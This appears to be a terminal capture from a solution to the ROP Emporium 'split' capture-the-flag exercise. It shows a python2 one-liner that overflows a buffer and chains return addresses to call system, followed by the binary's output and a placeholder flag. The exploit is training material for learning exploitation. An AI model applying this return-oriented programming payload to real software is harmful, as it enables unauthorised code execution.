 parro@styx:~/split$ python2 -c 'print "A" * 40 + "\xc3\x07\x40\x00\x00\x00\x00\x00" + "\x60\x10\x60\x00\x00\x00\x00\x00" + "\x4b\x07\x40\x00\x00\x00\x00\x00"' | ./split
split by ROP Emporium
x86_64
Contriving a reason to ask user for data...
> Thank you!
ROPE{a_placeholder_32byte_flag!}